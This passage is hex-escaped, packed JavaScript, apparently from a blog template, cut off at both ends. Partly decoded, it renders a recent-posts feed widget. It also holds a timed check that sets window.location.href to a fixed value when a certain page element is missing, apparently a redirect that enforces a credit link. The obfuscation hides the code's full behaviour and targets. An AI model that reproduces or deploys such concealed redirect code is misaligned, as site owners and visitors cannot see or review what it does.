x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\